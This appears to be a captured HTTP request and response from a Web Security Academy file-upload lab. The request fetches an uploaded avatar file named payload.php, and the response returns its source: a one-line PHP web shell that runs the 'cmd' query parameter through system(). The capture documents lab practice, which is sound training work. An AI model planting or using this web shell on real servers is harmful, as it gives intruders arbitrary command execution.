 Request
Pretty Raw Hex
\n
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
3 Cookie: session=cMb19fG7UqBFRcBFCztfvKvDj1d9Z3XT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 14 Nov 2026 14:42:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 14 Nov 2026 14:42:02 GMT
5 Etag: "23-6603d8c3b77b5"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 35
9
10 <?php echo system($_GET['cmd']); ?>